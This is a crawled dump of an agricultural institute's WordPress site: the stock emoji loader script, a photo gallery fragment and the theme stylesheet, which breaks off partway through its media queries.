const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inbio.org.py/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inbio.org.py/wp-admin/admin-ajax.php
body_size: 8534
content:
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<link rel='stylesheet' id='ctrumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.9' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpforms-font-awesome-css' href='https://inbio.org.py/wp-content/plugins/wpforms-lite/assets/lib/font-awesome/css/all.min.css?ver=7.0.1' media='all' />
<link rel='stylesheet' id='wpforms-font-awesome-v4-shim-css' href='https://inbio.org.py/wp-content/plugins/wpforms-lite/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.7.0' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-08.jpg') !important;"><a href="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-08.jpg" title=""  data-lightbox="lightbox[rel--373184970]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-08.jpg" alt="" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-07.jpg') !important;"><a href="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-07.jpg" title=""  data-lightbox="lightbox[rel--373184970]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-07.jpg" alt="" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-06.jpg') !important;"><a href="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-06.jpg" title=""  data-lightbox="lightbox[rel--373184970]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-06.jpg" alt="" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-05.jpg') !important;"><a href="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-05.jpg" title=""  data-lightbox="lightbox[rel--373184970]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-05.jpg" alt="" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-04.jpg') !important;"><a href="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-04.jpg" title=""  data-lightbox="lightbox[rel--373184970]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-04.jpg" alt="" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-01.jpg') !important;"><a href="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-01.jpg" title=""  data-lightbox="lightbox[rel--373184970]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-01.jpg" alt="" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-03.jpg') !important;"><a href="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-03.jpg" title=""  data-lightbox="lightbox[rel--373184970]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-03.jpg" alt="" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-02.jpg') !important;"><a href="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-02.jpg" title=""  data-lightbox="lightbox[rel--373184970]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-02.jpg" alt="" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2
body_size: 20740
content:
/*
Theme Name:     INBIO Theme
Theme URI: 		https://www.inbio.org.py/
Author: 		NISA Studio
Author URI: 	https://www.nisastudio.com/
Description: 	Theme creado para INBIO
Version: 		4.0.2
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Template:       inbio-6511
*/

/* Import CSS Files */
/* @import url("../inbio-513/style.css");
@import url("../inbio-513/assets/css/layout_1/main.css"); */


/*----------------------------------------------------------------------------------
	GENERAL
----------------------------------------------------------------------------------*/



.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title {
display: inherit!important;
}


@font-face {
    font-family: 'NewsGoth BT';
    src: url('fonts/NewsGothicBT-Roman.eot');
    src: url('fonts/NewsGothicBT-Roman.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Roman.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Roman.woff') format('woff'),
        url('fonts/NewsGothicBT-Roman.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Roman.svg#NewsGothicBT-Roman') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NewsGoth Bold BT';
    src: url('fonts/NewsGothicBT-Bold.eot');
    src: url('fonts/NewsGothicBT-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Bold.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Bold.woff') format('woff'),
        url('fonts/NewsGothicBT-Bold.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Bold.svg#NewsGothicBT-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {letter-spacing: 0px;}

h1::after, .h1::after, h2::after, .h2::after,
h3::after, .h3::after, h4::after, .h4::after,
h5::after, .h5::after, h6::after, .h6::after {display: none;}

h2, h3 {margin-bottom: 8px;}
#main {padding: 0;}
.page_title {background-color: #23b9d6 !important; padding: 20px 0 0 !important;}
.page_title .breadcrumbs, .page_title .breadcrumbs > span, .page_title .breadcrumbs > span a, .page_title h1 {color: #ffffff !important;}

.padding-row {padding: 48px 0;}
.padding-row-lg {padding: 80px 0;}


/*----------------------------------------------------------------------------------
	HEADER
----------------------------------------------------------------------------------*/
.header_style_11 .header-box .container {padding-top: 16px;}
.header_style_11 .header-box .container .nav-box {margin-top: 16px;}
.header_style_11 .header-box .container .nav-box::after {background: #273476;}

.main_menu_nav > li .sub-menu > li .sub-menu li a:hover {color: #23b9d6;}
.main_menu_nav > li .sub-menu > li.menu-item-has-children > a:hover::before {border-left-color: #23b9d6;}

.header-box .container .socials-box a {color: #002e5b;}
.header-box .container .socials-box a:hover {color: #6c98e1;}
.main_menu_nav > li {font-size: 14px;}



/*----------------------------------------------------------------------------------
	CONTENT
----------------------------------------------------------------------------------*/

/* pagina principal -------------------------------------------*/
.padding-main-news {padding: 24px 0;}
body .vc_grid.vc_row .vc_grid-item {padding-bottom: 4px !important;}

.informes-column h4 {padding: 0;}
.informes-column .wpb_content_element, .informes-main {margin-bottom: 24px;}

.stm_news .news_list li .image {margin: 0 0 12px;}
.stm_news .news_list li h5 {font-size: 15px; margin-bottom: 4px;}
.stm_news .news_list li h5::before {display: none;}
.stm_news .news_list li .date {padding: 0;}
.stm_news .news_list li .date::before {display: none;}

.productos-home h2, .productos-home p {color: #ffffff !important; text-shadow: 0 4px 12px #000000;}
.column-sojapar {background: url('images/bg-sojapar-home.jpg') center no-repeat;}
.column-trigo {background: url('images/bg-trigo-home.jpg') center no-repeat;}

#main hr {margin-top: 0;}
.agroclima-row {background: url("images/bg-agroclima-home.jpg") center no-repeat;}
.agroclima-row .vc_gitem-animated-block {box-shadow: 0 5px 20px 0 rgba(00,00,00,0.5);}
.agroclima-row h2.h1 {margin: 0; color: #fff;}
.agroclima-row p {color: #ffffff !important;}
.agroclima-row h5 {padding: 0; color: #ffffff;}

.boletines-home h5 {padding: 0; font-size: 14px;}


/* pagina institucional -------------------------------------------*/
.cta-row {background: url("images/main-title-agroclima-2020.jpg") center top no-repeat;}
.cta-row h4 {margin: 0; padding: 0; color: #fff;}

.title-ejes {background: url('images/bg-ejes-accion.jpg') center no-repeat;}
.title-ejes h1, .title-ejes p {color: #ffffff !important;}
.title-ejes p {font-size: 16px !important;}
.ejes-row h2 {color: #23b9d6;}
.ejes-row h4 {color: #273476; margin-bottom: 8px;}

.directorio h5 {margin: 0 0 8px; color: #273476;}
.directorio p {line-height: 18px;}
.directorio small {font-weight: bold;}


/* pagina biotecnologia -------------------------------------------*/
.title-biotecnologia {background: url('images/bg-biotecnologia.jpg') center no-repeat;}
.title-biotecnologia h1, .title-biotecnologia p {color: #ffffff !important;}

.nros-row p.h1 {font-size: 44px; margin: 0 0 8px 0; padding: 24px 0 24px 90px; color: #93b411; font-weight: bold;}
.nros-row h4 {padding: 0; color: #cccccc;}
.icono-hectareas {background: url('images/biotecnologia-icono-1-hectareas2.png') center left no-repeat;}
.icono-lugar {background: url('images/biotecnologia-icono-2-lugar2.png') center left no-repeat;}
.icono-eventos {background: url('images/biotecnologia-icono-3-eventos2.png') center left no-repeat;}
.icono-paises {background: url('images/biotecnologia-icono-4-paises2.png') center left no-repeat;}

.adn-row {background: url('images/bg-biotecnologia-adn.png') center bottom no-repeat; padding-top: 45px; padding-bottom: 120px;}
.adn-row h5 {margin: 0 0 5px; padding: 0; color: #23b9d6;}
.adn-row .vc_btn3-container.vc_btn3-inline {margin-top: -25px;}
.adn-row .column-left {text-align: right;}

.clases-title p.lead {font-size: 20px; line-height: 28px;}
.clases-colores h3 {padding: 0;}

.nuevas-tecnicas-quote {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.nuevas-tecnicas-quote h3 {color: #ffffff;}
.nuevas-tecnicas-row p {font-size: 40px !important; color: #93b411 !important;}
.nuevas-tecnicas-row h6 {padding: 0;}


/* pagina sojapar -------------------------------------------*/
.title-sojapar {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.title-sojapar h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-sojapar h4 {padding: 20px 0 0; color: #ffffff;}

.sojapar-muestras .wpb_content_element {margin-bottom: 10px;}
.sojapar-muestras h5 {padding: 0;}


/* pagina sojapar (single) -------------------------------------------*/
.title-producto-sojapar .main-logo {background-color: #ffffff; padding: 10px; border-radius: 99em; box-shadow: 0 5px 20px 0 rgba(00,00,00,0.25);}
.title-producto-sojapar h2 {font-family: 'NewsGoth Bold BT'; font-size: 45px; text-transform: uppercase; color: #ffffff;}

.title-R19 {background: url('images/sojapar-bg-title-R19-2.jpg') center no-repeat;}
.title-R24 {background: url('images/sojapar-bg-title-R24-2.jpg') center no-repeat;}
.title-R34 {background: url('images/sojapar-bg-title-R34.jpg') center no-repeat;}
.title-R49 {background: url('images/sojapar-bg-title-R49.jpg') center no-repeat;}
.title-R75 {background: url('images/sojapar-bg-title-R75.jpg') center no-repeat;}


/* pagina trigo -------------------------------------------*/
.title-trigo {background: url('images/main-title-trigo.jpg') center no-repeat;}
.title-trigo h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-trigo h4 {padding: 20px 0 0; color: #ffffff;}

.trigo-muestras .wpb_content_element {margin-bottom: 10px;}
.trigo-muestras h5 {padding: 0;}


/* pagina trigo (single) -------------------------------------------*/
.title-producto-trigo {overflow: visible !important;}
.title-producto-trigo h1 {
	font-family: 'NewsGoth Bold BT';
	font-size: 60px;
	text-transform: uppercase;
	color: #ffffff;
	background: url('images/icono-trigo-titulo.png') top left no-repeat;
	background-size: contain;
}

.title-producto-trigo .ribbon {position: absolute; top: -90px; left: 40px;}
.ribbon-mobile {display: none;}

.atributo-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #f69d0f;}
.atributo-row h2 {font-family: 'NewsGoth Bold BT'; color: #f69d0f; text-transform: uppercase;}
.atributo-row table {font-size: 18px;}
.atributo-row table tr:nth-child(even) {color: #565656;}
.atributo-row table tr:nth-child(even) {color: #f69d0f;}

.reaccion-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #008b48;}
.reaccion-row h2 {font-family: 'NewsGoth Bold BT'; color: #008b48; text-transform: uppercase;}
.reaccion-row table {font-size: 18px;}
.reaccion-row table tr:nth-child(even) {color: #565656;}
.reaccion-row table tr:nth-child(even) {color: #008b48;}

.calidad-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #006d98;}
.calidad-row h2 {font-family: 'NewsGoth Bold BT'; color: #006d98; text-transform: uppercase;}
.calidad-row table {font-size: 18px;}
.calidad-row table tr:nth-child(even) {color: #565656;}
.calidad-row table tr:nth-child(even) {color: #006d98;}

.siembra-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #a85e39;}
.siembra-row h2 {font-family: 'NewsGoth Bold BT'; color: #a85e39; text-transform: uppercase;}
.siembra-row table {font-size: 18px;}
.siembra-row table tr:nth-child(even) {color: #565656;}
.siembra-row table tr:nth-child(even) {color: #a85e39;}


/* pagina noticias -------------------------------------------*/
.widget.widget_recent_entries ul li a {margin: 0;}
.posts_list > ul > li {overflow: hidden;}
.stm_post_details ul li::before {height: 16px; top: 5px;}
.button i {color: #23b9d6;}
.button:hover {background: #23b9d6; border-color: #23b9d6;}


/* pagina noticia (single) -------------------------------------------*/
.aligncenter, div.aligncenter {text-align: center;}
.stm_post_details ul li a {display: inline-block;}
blockquote {border-left: none;}

#share-buttons a:hover {text-decoration: none;}
#share-buttons img {margin: 0 3px 5px 0;}

.wpb_text_column ol {margin: 0 0 20px 20px;}
figcaption {text-align: center;}
.about-inbio {border-top: 1px solid #eeeeee; border-bottom: 1px solid #eeeeee; padding: 20px 0;}


/* pagina agroclima -------------------------------------------*/
.informes-grid h5 {padding: 0;}


/* pagina agroclima (single) -------------------------------------------*/
.title-agroclima-2018 {background: url("images/main-title-agroclima-2018.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2018 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2018 h1 span.h4 {color: #ffffff;}

.title-agroclima-2019 {background: url("images/main-title-agroclima-2019.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2019 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2019 h1 span.h4 {color: #ffffff;}

.title-agroclima-2020 {background: url("images/main-title-agroclima-2020.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2020 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2020 h1 span.h4 {color: #ffffff;}

.title-agroclima-2021 {background: url("images/main-title-agroclima-2021.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2021 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2021 h1 span.h4 {color: #ffffff;}

.title-agroclima-2022 {background: url("images/main-title-agroclima-2022.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2022 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2022 h1 span.h4 {color: #ffffff;}

.otros-informes h5 {padding: 0;}


/* pagina superficie de siembra -------------------------------------------*/
.title-surface h1, .title-surface p {color: #ffffff !important;}

.table-info-content table {table-layout: fixed; width: 100%; text-align: center;}
.table-info-content	td {width: 25%;}
.table-info-content	th {text-align: center; background-color: #efefef;}

.surface-links ul {list-style: none; margin: 0; padding: 0;}
.surface-links ul li {margin-bottom: 15px;}
.surface-links ul li:before {
	font-family: "FontAwesome" !important;
	content: '\f1c1' !important;
	top: 0 !important;
	transform: rotate(0) !important;
	font-size: 16px !important;
	margin-right: 8px;
	color: #cccccc !important;
}


/* pagina publicaciones -------------------------------------------*/
.portadas-thumbs {background: url('images/bg-publicaciones.jpg') center bottom no-repeat; padding: 50px 0 280px 0;}
.portadas-thumbs .wpb_content_element {margin-bottom: 15px;}
.portadas-thumbs img {box-shadow: 0 10px 20px 0 rgba(00,00,00,0.25);}
.portadas-thumbs h5 {padding: 0; margin-bottom: 20px !important;}


/* pagina contactos -------------------------------------------*/
.margin-field {margin-bottom: 15px;}
.margin-field-col {margin-bottom: 0px;}

input[type="text"], input[type="password"], input[type="date"],
input[type="datetime"], input[type="email"], input[type="number"],
input[type="search"], input[type="tel"], input[type="time"],
input[type="url"], select {
	height: 40px;
}

.wpcf7-form-control {background: #ffffff; padding: 15px 20px; border: 1px solid #e8e8e8;}
.wpcf7-form-control:focus, .wpcf7-form-control:active {/*box-shadow: 0 0 0 2px #c8ae65;*/ box-shadow: none;}
.grecaptcha-badge {z-index: 999;}

input[type="submit"] {
	font-size: 15px;
	color: #ffffff;
	font-weight: bold;
	border: 1px solid #3e90c2;
	background: #3e90c2;
	height: 40px;
	line-height: 0;
}

input[type="submit"]:hover {border: 1px solid #93b411; background: #93b411;}

div.wpcf7 .wpcf7-not-valid {border: 1px solid #ff2d55;}

::-webkit-input-placeholder {/* WebKit, Blink, Edge */ color: #bbb;}
:-moz-placeholder {/* Mozilla Firefox 4 to 18 */ color: #bbb; opacity: 1;}
::-moz-placeholder {/* Mozilla Firefox 19+ */ color: #bbb; opacity: 1;}
:-ms-input-placeholder {/* Internet Explorer 10-11 */ color: #bbb;}

.redes-sociales ul {margin: 0 !important; padding: 0 !important; list-style-type: none !important;}
.redes-sociales ul li {font-size: 14px; padding-left: 0 !important;}
.redes-sociales ul li::before {content: none !important;}
.redes-sociales ul li i {border: 1px solid #cccccc; color: #273476; border-radius: 99em; width: 28px; height: 28px; text-align: center; font-size: 16px; padding: 5px 0 0 0; margin-right: 8px;}

.contact-data h4 {margin-bottom: 10px; padding: 0;}


/* pagina concurso dibujo 2021 -------------------------------------------*/
.bg-concurso-dibujo {
    background: #153086;
    background: -moz-linear-gradient(45deg,  #153086 0%, #0073b1 100%);
    background: -webkit-linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    background: linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#153086', endColorstr='#0073b1',GradientType=1 );
}

.titulo-concurso-grafica {padding-top: 120px; background: url('images/fondo-concurso-dibujo.png') center top no-repeat;}

.subtitle-orange {padding: 32px;}
.subtitle-orange h1 {/*font-family: 'NewsGoth Bold BT';*/ color: #ffffff;}

.info-concurso-row h2, .info-concurso-row h3 {/*font-family: 'NewsGoth Bold BT';*/ color: #00ffff;}
.info-concurso-row p {font-family: 'NewsGoth Bold BT'; font-size: 18px !important; color: #ffffff !important;}
.info-concurso-row hr {border-top: 1px solid #ec6608;}
.info-concurso-row label {color: #ffffff;}
.info-concurso-row input[type="file"] {display: none;}
.info-concurso-row label.subir-archivo {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 12px 32px; /*border-radius: 0.5rem;*/ cursor: pointer;}
.info-concurso-row span#file-chosen {color: #ffffff;}
.info-concurso-row div.contador {color: #ffffff;}
.info-concurso-row span.wpcf7-acceptance {background: transparent; border: none;}
/* https://dev.to/faddalibrahim/how-to-create-a-custom-file-upload-button-using-html-css-and-javascript-1c03 */
.page-end {background: url('images/fondo-concurso-dibujo-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/* pagina concurso fotografia 2021 -------------------------------------------*/
.titulo-concurso-fotografia {padding-top: 125px; background: url('images/fondo-concurso-fotografia.png') center top no-repeat;}
.info-concurso-row label.subir-archivo-foto {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 24px; border-radius: 99em; cursor: pointer;}
.info-concurso-row span#file-chosen1, .info-concurso-row span#file-chosen2, .info-concurso-row span#file-chosen3 {color: #ffffff;}
.page-foto-end {background: url('images/fondo-concurso-fotografia-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/*----------------------------------------------------------------------------------
	FOOTER
----------------------------------------------------------------------------------*/
#footer {background: #273476;}
#footer h4 {padding: 0;}
#footer .widget .widget_title {border-top: none;}
#footer .footer_widgets .widget .widget_title {font-size: 20px; margin: 0 0 20px; padding-bottom: 10px;}
#footer .footer_widgets .widget.widget_nav_menu ul li {display: block; width: 100%; margin: 0 0 14px;}

#footer .copyright_row .copyright_row_wr .copyright {line-height: 20px;}
#footer .copyright_row .copyright_row_wr .socials {margin-top: 10px;}

#footer-sign {clear: both; padding: 20px 0 10px 0; margin-top: 5px; overflow: hidden; background-color: #1d2863;}
#footer-sign > div {margin: auto; max-width: 128px; overflow: hidden;}
.left-sign {float: left; font-size: 13px; color: #eeeeee; margin-top: 5px;}
.right-sign {float: right; width: 100px;}


/*----------------------------------------------------------------------------------
	MEDIA QUERIES
----------------------------------------------------------------------------------*/
@media only screen and (max-width: 1365px) {
}

@media only screen and (max-width: 1199px) {
}

@media only screen and (max-width: 1024px) {
	/* header */
	.header_style_11 .header-box .container {padding-top: 0;}
	.header_style_11 .header-box .container .nav-box {margin-top: 0;}
	.mobile_grid_landscape .header-box .container .logo-box {padding: 16px 24px;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li > a {text-transform: inherit;}
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.current_page_item > a,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li:hover > a {color: #6c98e1;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::after,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::before,
